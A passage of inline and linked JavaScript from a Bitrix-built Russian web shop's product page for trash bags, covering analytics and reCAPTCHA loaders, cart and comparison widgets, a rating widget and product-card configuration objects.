								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script >var ajaxMessages = {wait:"Загрузка..."}</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/script.js?174886351482787"></script>
<script  src="/bitrix/components/bitrix/iblock.vote/templates/stars/script.js?17488635006320"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/script.js?17488635143"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/script.js?174886351431618"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
    var parameters_count = $('.parameters--card tr.parameters__item').length;

    if(parameters_count > 4) {
        $('.parameters--card').append('<a href="#" class="show_hide">Все характеристики</a>');
    }

    $('.parameters--card .show_hide').click(function(e){
        e.preventDefault();
        if (!$(this).hasClass('hide_more')) {
            $(this).addClass('hide_more');
            $(this).text('Скрыть характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').css('display','flex');
        }
        else {
            $(this).removeClass('hide_more');
            $(this).text('Все характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').hide();
        }
    });
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });

    $('[class^="js_popup"]').click(function(event){
        event.preventDefault();
        if($(this).hasClass('js_popup_price')) {
            $('#pp-modal_popup_price').addClass('md-show');
        } else if($(this).hasClass('js_popup_payment')) {
            $('#pp-modal_popup_payment').addClass('md-show');
        } else if($(this).hasClass('js_popup_pickup')) {
            $('#pp-modal_popup_pickup').addClass('md-show');
        }
    });
    $('.md-overlay, .block-close').click(function (event) {
        event.preventDefault();
        $('.md-modal-webcube-pp').removeClass('md-show');
    });

    function CallPrint(strid) {
        var page;
        var template;
        $('link').each(function () {
            var stroke =  $(this).attr('href');
            if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/page_(.*)\/page_(.*).css(.*)/)) {
                page = stroke;
                console.log('page = '+page);
            } else if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/template_(.*)\/template_(.*).css(.*)/)) {
                template = stroke;
                console.log('template = '+template);
            }
        });
        var prtContent = document.getElementById(strid);
        var prtCSS = '<link href="'+page+'" type="text/css" rel="stylesheet"><link href="'+template+'" type="text/css" data-template-style="true" rel="stylesheet">';
        console.log(prtCSS);
        setTimeout(() => {
            var WinPrint = window.open('','','left=50,top=50,width=1300,height=720,toolbar=0,scrollbars=1,status=0');
            WinPrint.document.write('');
            WinPrint.document.write(prtCSS);
            WinPrint.document.write(prtContent.innerHTML);
            WinPrint.document.write('');
            WinPrint.document.close();
            WinPrint.focus();
            setTimeout(() => {
            WinPrint.print();
            WinPrint.close();
            prtContent.innerHTML=strOldOne;
            }, 600);
        }, 600);

    }
</script>
<script>
	bx_vo_3_52_sBq3II = new JCIblockVoteStars({'progressId':'bx_vo_3_52_sBq3II_progr','ratingId':'bx_vo_3_52_sBq3II_rating','starsId':'bx_vo_3_52_sBq3II_stars','ajaxUrl':'/bitrix/components/bitrix/iblock.vote/component.php','checkVoteUrl':'/bitrix/components/bitrix/iblock.vote/ajax.php','ajaxParams':{'SESSION_PARAMS':'8afa78515fc0b39efc99d0510bf6bd0f','PAGE_PARAMS':{'ELEMENT_ID':52},'AJAX_CALL':'Y'},'siteId':'s1','voteData':{'element':52,'percent':93.8,'count':71},'readOnly':false});
</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13352','NAME':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/','PICT':{'ID':'18218','TIMESTAMP_X':'25.06.2024 00:13:31','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'654','FILE_SIZE':'31760','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/bf3','FILE_NAME':'bf37cb2e09d6b0c1cb93a28cc832a41a.jpg','ORIGINAL_NAME':'Зеленый 60 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0e3d74249a8a6d28f83db8478742355c','SRC':'/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg','UNSAFE_SRC':'/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg','SAFE_SRC':'/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, зеленые','TITLE':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.4','UNROUND_PRICE':'71.4','BASE_PRICE':'71.4','PRICE':'71.4','ID':'1325','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.40','RATIO_BASE_PRICE':'71.4','PRINT_RATIO_BASE_PRICE':'71.40','PRINT_PRICE':'71.40','RATIO_PRICE':'71.4','PRINT_RATIO_PRICE':'71.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'677':{'ID':'677','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13352'}},'ITEM_MEASURE_RATIO_SELECTED':'677','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915','PICT_ID':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_pict','PICT_SLIDER_ID':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_pict_slider','QUANTITY_ID':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_quantity','QUANTITY_UP_ID':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_quant_down','PRICE_ID':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_price','PRICE_OLD_ID':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_price_old','PRICE_TOTAL_ID':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_price_total','BUY_ID':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_buy_link','BASKET_PROP_DIV':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_not_avail','COMPARE_LINK_ID':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_compare_link','SUBSCRIBE_ID':'bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7764','NAME':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/','PICT':{'ID':'12686','TIMESTAMP_X':'25.06.2024 00:23:39','MODULE_ID':'iblock','HEIGHT':'492','WIDTH':'1200','FILE_SIZE':'67049','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/09e','FILE_NAME':'09e28b17160d090179e0af7efcb0a4e2.jpg','ORIGINAL_NAME':'3020pnd.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bd9c8bc4b70c8f08a4fcf90fca1a4244','SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','UNSAFE_SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','SAFE_SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','ALT':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'31.63','UNROUND_PRICE':'31.63','BASE_PRICE':'31.63','PRICE':'31.63','ID':'423','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31.63','RATIO_BASE_PRICE':'632.6','PRINT_RATIO_BASE_PRICE':'632.60','PRINT_PRICE':'31.63','RATIO_PRICE':'632.6','PRINT_RATIO_PRICE':'632.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'416':{'ID':'416','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'7764'}},'ITEM_MEASURE_RATIO_SELECTED':'416','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac','PICT_ID':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_pict','PICT_SLIDER_ID':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_pict_slider','QUANTITY_ID':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_quantity','QUANTITY_UP_ID':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_quant_down','PRICE_ID':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_price','PRICE_OLD_ID':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_price_old','PRICE_TOTAL_ID':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_price_total','BUY_ID':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_buy_link','BASKET_PROP_DIV':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_not_avail','COMPARE_LINK_ID':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_compare_link','SUBSCRIBE_ID':'bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_223_73c619ac2769649b2ad6436408045bfe =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'223','NAME':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/','PICT':{'ID':'18138551','TIMESTAMP_X':'11.11.2025 16:12:40','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'16850','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/19a','FILE_NAME':'8f6288dyhms38qq62w06037ri4vm5021.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 50 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fc42fc8117c43d3afe75ee9dacbe06a3','SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','UNSAFE_SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','SAFE_SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','ALT':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean','TITLE':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'21','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'44.2','UNROUND_PRICE':'44.2','BASE_PRICE':'44.2','PRICE':'44.2','ID':'134','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'44.20','RATIO_BASE_PRICE':'928.2','PRINT_RATIO_BASE_PRICE':'928.20','PRINT_PRICE':'44.20','RATIO_PRICE':'928.2','PRINT_RATIO_PRICE':'928.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'21'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'165':{'ID':'165','RATIO':'21','IS_DEFAULT':'Y','PRODUCT_ID':'223'}},'ITEM_MEASURE_RATIO_SELECTED':'165','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtu